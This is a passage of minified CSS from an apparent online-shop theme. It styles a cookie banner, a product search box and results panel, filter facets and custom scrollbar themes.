1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}body.fixed{position:fixed!important}.wberSearch{position:relative}#search_block_nav{padding:10px 0 10px 10px;width:145px;float:right;position:relative}#search_query_nav{width:100%;border:none;border-bottom:1px solid #000;font-size:10px;color:#000;font-style:italic;line-height:15px;cursor:pointer;margin:0}#search_query_top{border:1px solid #e4e4e4;border-left:none;height:50px}.button-search{background:#fdb92a;border:none;color:#fff;text-transform:capitalize;font-size:15px;height:50px;width:100px;padding:0;font-weight:500;margin-left:20px;transition:0.3s ease;cursor:pointer}.button-search:hover,.button-search:focus{background:#222;color:#fff;fill:#fff}#search_block_top .input-group{width:auto}.items-list .wbContent{overflow:hidden}.wbContent .product-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;padding-bottom:3px;text-transform:capitalize}#search_category{width:200px;height:50px;border:1px solid #e4e4e4;border-right:none;-webkit-appearance:none;background-repeat:no-repeat;background-image:url([data-uri]);position:relative;-moz-appearance:none;background-position:right bottom 9px;cursor:pointer;color:#adacac;font-size:13px;border-radius:0}#search_query_nav:after{content:"\f002";position:absolute;right:0;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#search_query_nav:hover:after,#search_query_nav:focus:after,#search_query_nav:active:after{-webkit-animation-name:wb-nav-social;animation-name:wb-nav-social;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;color:#000}#search_block_top{-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;z-index:999}#search_block_top.show{height:155px!important;border-bottom:5px solid #000;padding:40px 15%;-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}#searchbox{position:relative}#search_block_top .btn.button-search{background:#d42f38 none repeat scroll 0 0;border:medium none;color:#fff;display:block;height:44px;padding:0;position:absolute;right:0;text-align:center;top:0;width:44px}#close_search_query_nav{display:block;position:absolute;right:0;text-align:center;top:15px;z-index:999}#close_search_query_nav:before{content:"\f00d";font-family:fontawesome;display:inline-block}#close_search_query_nav span{color:#999;font-size:0;font-family:Myriad Pro;letter-spacing:3px;text-transform:uppercase;position:relative;right:50px;top:20px}#close_search_query_nav:hover span{color:#000}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}#search_block_top .selector{width:28%!important;float:left;height:48px;background:none;border:none;padding:0;background:#fff;margin-left:2px}#ui-id-1{display:none!important}.items-list .image{margin-bottom:10px}#search_block_top .selector span{width:100%!important;border-right:2px solid #0166c3;line-height:26px;padding-left:15px;background:url([data-uri]) right 22px center no-repeat;margin-top:10px;color:#999;font-size:15px!important}.items-list li.item{clear:both}#wbsearch_content_result{background:#fff none repeat scroll 0 0;display:none;height:90%;min-height:415px;overflow-y:scroll;padding:0;position:absolute;top:44px;z-index:999;border:1px solid #e7e7e7;left:15px;right:15px}.product_img_link img{max-width:100px;border:1px solid #e7e7e7}.header-sticky #wbsearch_content_result{top:48px!important;position:fixed!important;left:0;padding-top:0}#wbsearch_content_result .over_light{position:absolute;width:100%;height:100%;background:#fff}#wbsearch_content_result p.loanding{background:url(../../../../modules/wbblocksearch/views/img/loading.gif);height:150px;width:150px;margin:10% auto}#button_result_close{background:url([data-uri]) no-repeat scroll 0 0 transparent;color:hsl(217,97%,71%);display:block;font-size:14px;font-weight:700;height:29px;line-height:14px;position:absolute;right:0;top:0;width:29px;cursor:pointer}#wbsearch_data .limit{font-size:12px}#wbsearch_data .noresult{text-align:center;margin-top:20px;letter-spacing:1px;color:#666;font-size:16px;margin-top:50px;text-align:center}#wbsearch_data .search-title{font-size:11px;letter-spacing:1px;margin-bottom:15px;border-bottom:1px solid #e7e7e7;padding-bottom:10px}#wbsearch_data .search-title span{font-size:11px}#wbsearch_data .title_showall_text{letter-spacing:2px;font-size:13px}#wbsearch_data .title_showall a{letter-spacing:2px;color:#fff;background:#000;margin-right:30px;text-transform:uppercase;font-size:10px;padding:10px 25px;border:1px solid #f2f2f2}#wbsearch_data .items-list{overflow:hidden}.wbContent{padding:0 15px}#wbsearch_data .items-list li .wberContent{overflow:hidden}#wbsearch_data .items-list li .sale-bkg{top:0;right:20px}#wbsearch_data .items-list li .content_price .price{margin-top:10px;display:inline-block}#wbsearch_data .items-list>li .wb-button-container{left:20px}#wbsearch_data .items-list>li:hover .wb-button-container{opacity:1;top:30px;-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}#wbsearch_content_result{overflow:auto;height:100%;padding:15px}#wbsearch_content_result::-webkit-scrollbar{width:5px}#wbsearch_content_result::-webkit-scrollbar-track{background-color:#f2f2f2;width:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}#wbsearch_content_result::-webkit-scrollbar-thumb{background-color:#000;cursor:pointer}#wbsearch_content_result::-webkit-scrollbar-thumb:hover{background-color:#000}#header.header-sticky #search_block_top{position:fixed;top:0;margin:0;z-index:988;left:22.5%}.box-mode #header.header-sticky #search_block_top{left:25.5%!important}#header.header-sticky #search_block_top #searchbox{border:none;border-radius:0}#header.header-sticky #search_block_top .selector{height:44px}#header.header-sticky #search_category{height:30px}#header.header-sticky #search_block_top #search_query_top{height:30px}#header.header-sticky #search_block_top .btn.button-search{padding:11px 0}#header.header-sticky #search_block_top .selector span{margin-top:8px}#header.header-sticky .header-container.header-sticky #search_block_top #search_query_top{height:41px}.faceted-overlay{left:0;top:0;width:100%;height:100%;position:fixed;background-color:rgba(25,25,25,.5);z-index:100}.faceted-overlay .overlay__inner{left:0;top:0;width:100%;height:100%;position:absolute}.faceted-overlay .overlay__content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.faceted-overlay .spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:rgba(255,255,255,.05);border-top-color:#fff;animation:spin 1s infinite linear;border-radius:100%;border-style:solid}@keyframes spin{100%{transform:rotate(360deg)}}#search_filters .ui-slider-horizontal .ui-slider-handle{margin-left:-1px;cursor:pointer}#search_filters .ui-widget-header{background:#555}#search_filters .ui-slider .ui-slider-handle{top:-.45em;width:.4em;background:#fff;border:1px solid #555}#search_filters .ui-slider-horizontal{height:.4em}#search_filters .facet .title{display:flex}#search_filters .facet .title .collapse-icons{margin-left:auto}#search_filters .facet .facet-title{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#search_filters .facet .facet-label{width:100%;text-align:left}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:-7px;margin-right:0}#search_filters .facet .facet-label .color{margin-left:0}#search_filters .facet .facet-label a{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr!important}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:12px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:12px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:12px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:20px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:3px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../../../../modules/wbfeature//views/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded 